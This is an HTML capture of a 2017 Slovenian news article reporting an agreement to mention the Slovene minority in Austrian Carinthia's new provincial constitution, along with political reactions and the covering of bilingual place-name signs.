block_td_uid_9_697eb891a8f12.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_697eb891a8f12_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697eb891a8f12_rand","tdc_css_class_style":"td_uid_9_697eb891a8f12_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697eb891a8f12.td_column_number = "3";
block_td_uid_9_697eb891a8f12.block_type = "td_block_mega_menu";
block_td_uid_9_697eb891a8f12.post_count = "5";
block_td_uid_9_697eb891a8f12.found_posts = "93";
block_td_uid_9_697eb891a8f12.header_color = "";
block_td_uid_9_697eb891a8f12.ajax_pagination_infinite_stop = "";
block_td_uid_9_697eb891a8f12.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_697eb891a8f12);
</script><div id=td_uid_9_697eb891a8f12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697eb891a8f12" data-td_block_id="td_uid_9_697eb891a8f12"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697eb891a8f12" data-td_block_id="td_uid_9_697eb891a8f12"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Končno dogovor o novi deželni ustavi?</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2076" class="post-2076 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured category-zamejstvo tag-avstrija tag-avstrijska-koroska tag-dezelna-ustava tag-dezelna-vlada" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Končno dogovor o novi deželni ustavi?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-20T05:00:40+00:00" >20. aprila, 2017</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fkoncno-dogovor-o-novi-dezelni-ustavi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kon%C4%8Dno+dogovor+o+novi+de%C5%BEelni+ustavi%3F&url=https%3A%2F%2Fe-koroska.si%2Fkoncno-dogovor-o-novi-dezelni-ustavi%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/&amp;media=https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg&description=Kon%C4%8Dno+dogovor+o+novi+de%C5%BEelni+ustavi%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kon%C4%8Dno+dogovor+o+novi+de%C5%BEelni+ustavi%3F%20-%20https%3A%2F%2Fe-koroska.si%2Fkoncno-dogovor-o-novi-dezelni-ustavi%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg" data-caption=""><img width="696" height="508" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg 857w, https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256-300x219.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256-768x560.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Železna Kapla"/></a></div>            </div>

            <div id="fb-root"></div>
<p><strong>Zagovorniki slovenske manjšine na avstrijskem Koroškem so dosegli dogovor, s katerim bo v novo deželno ustavo prvič v zgodovini zapisan tudi obstoj slovenske narodne manjšine. Čeprav bo kot deželni jezik v deželni ustavi omenjena samo nemščina, nekateri predstavniki Slovencev v Avstriji že javno izražajo zadovoljstvo. Sprejetje nove ustave 1. junija naj bi bila še samo formalnost, še vedno pa je dovolj časa in prostora za spremembe glede vsebine.</strong></p>
<h3><strong><em>Omenjena je slovenska manjšina, ne pa tudi slovenski jezik</em></strong></h3>
<p>Po umiku lastnega predloga ljudske stranke o novem osnutku deželne vlade se je začela prava koroška »vojna« za temeljne pravice slovenske manjšine na avstrijskem Koroškem. Bitke pa se z novim dogovorom počasi zaključujejo, saj so v Avstriji živeči Slovenci dobili svoje mesto v novi ustavi. Predvidoma 1. junija bo deželni zbor v Celovcu potrjeval novo deželno ustavo, v kateri najdemo tudi člene, ki so za Slovence posebnega pomena. Kot deželni jezik bo sicer omenjena samo nemščina, ne pa tudi slovenščina, kot so sprva zahtevali goreči zagovorniki dvojezičnosti in praktično vsi Slovenci. Z upiranjem novemu osnutku pa so dosegli, da se bo prvič v zgodovini v besedilu deželne ustave omenila slovenska narodna skupnost na avstrijskem Koroškem.</p>
<h3><strong><em>Večina zadovoljna, nasprotujejo svobodnjaki</em></strong></h3>
<p>Kot poroča avstrijski ORF, so z dogovorom zadovoljni tudi Slovenci. Deželnozborska poslanka <strong>Zalka Kuchling,</strong> ki je sicer Slovenka, je z doseženim dogovorom zadovoljna, čeprav dogovor ni tak, kot je bil s strani Slovencev sprva zahtevan. Pripadnik socialdemokratske stranke <strong>Andreas Scherwitzl</strong> označuje dogovor glede slovenske manjšine kot zgodovinski uspeh, nad celotno deželno ustavo pa je navdušen tudi sam deželni glavar <strong>Peter Kaiser</strong>.</p>
<p>Omembo slovenske manjšine pa so kot nepotrebno označili v svobodnjaški stranki (FPÖ), prav tako so nezadovoljni z nekaterimi drugimi določili v novi ustavi ter zahtevajo referendum. Tako svobodnjaki še vedno puščajo odprta vprašanja glede dokončne vsebine ustave in odpirajo možnost, da bo na koncu, po dolgih mesecih prepirov, odločalo ljudstvo.</p>
<p>Sicer pa je najpomembnejša ustavna novost to, da odslej vlada ne bo določena po proporcu, pač pa bo uveden koalicijski sistem. Tako naj bi zagotavljali večjo demokratičnost, prav tako bi le-to krepile tudi ostale spremembe in novosti.</p>
<h3><strong><em>Se zaradi vseh zdrah o novi ustavi krepi nestrpnost do Slovencev na avstrijskem Koroškem?</em></strong></h3>
<p>Več kot 150 dvojezičnih napisov je avstrijska Koroška pridobila pred petimi leti; gre predvsem za dvojezične prometne table, ki označujejo občine in naselja. V treh avstrijskih občinah, in sicer v Žitari vasi, Železni Kapli in Dobrli vasi, pa so pred dnevi neznanci na pet krajevnih tabel nalepili folijo in s tem prekrili zgolj slovenska imena krajev. V Železni Kapli in Žitari vasi sta bila prva dva postavljena dvojezična napisa izmed 150, ki so si ju pred leti izborili Korošci.</p>
<p>JP</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/avstrija/">Avstrija</a></li><li><a href="https://e-koroska.si/oznaka/avstrijska-koroska/">Avstrijska Koroška</a></li><li><a href="https://e-koroska.si/oznaka/dezelna-ustava/">deželna ustava</a></li><li><a href="https://e-koroska.si/oznaka/dezelna-vlada/">Deželna vlada</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/regije/">regije</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="regije"></span><meta itemprop="datePublished" content="2017-04-20T05:00:40+00:00"><meta itemprop="dateModified" content="2017-04-20T05:00:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Končno dogovor o novi deželni ustavi?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg"><meta itemprop="width" content="857"><meta itemprop="height" content="625"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_697eb891aa48a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697eb891aa48a" ><script>var block_td_uid_11_697eb891aa48a = new tdBlock();
block_td_uid_11_697eb891aa48a.id = "td_uid_11_697eb891aa48a";
block_td_uid_11_697eb891aa48a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_697eb891aa48a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697eb891aa48a_rand","tdc_css_class_style":"td_uid_11_697eb891aa48a_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2076,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_11_697eb891aa48a.td_column_number = "3";
block_td_uid_11_697eb891aa48a.block_type = "td_block_related_posts";
block_td_uid_11_697eb891aa48a.post_count = "3";
block_td_uid_11_697eb891aa48a.found_posts = "4862";
block_td_uid_11_697eb891aa48a.header_color = "";
block_td_uid_11_697eb891aa48a.ajax_pagination_infinite_stop = "";
block_td_uid_11_697eb891aa48a.max_num_pages = "1621";
tdBlocksArray.push(block_td_uid_11_697eb891aa48a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697eb891b3627" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697eb891aa48a" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_697eb891b362a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697eb891aa48a" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_697eb891aa48a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami">Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697eb891aa48a" data-td_block_id="td_uid_11_697eb891aa48a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697eb891aa48a" data-td_block_id="td_uid_11_697eb891aa48a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_697eb891b4155_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_697eb891b4155" ><script>var block_td_uid_14_697eb891b4155 = new tdBlock();
block_td_uid_14_697eb891b4155.id = "td_uid_14_697eb891b4155";
block_td_uid_14_697eb891b4155.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697eb891b4155_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697eb891b4155_rand","tdc_css_class_style":"td_uid_14_697eb891b4155_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697eb891b4155.td_column_number = "1";
block_td_uid_14_697eb891b4155.block_type = "td_block_21";
block_td_uid_14_697eb891b4155.post_count = "3";
block_td_uid_14_697eb891b4155.found_posts = "4780";
block_td_uid_14_697eb891b4155.header_color = "#";
block_td_uid_14_697eb891b4155.ajax_pagination_infinite_stop = "";
block_td_uid_14_697eb891b4155.max_num_pages = "1594";
tdBlocksArray.push(block_td_uid_14_697eb891b4155);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_697eb891b4155 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-150x150.jpg" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:02:56+00:00" >31. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe. Obe prometni nesreči sta se zgodili okoli 21.30 ure.

Prva prometna...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-150x150.jpg" alt="" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"/></a></div>
            <div class="item-details">
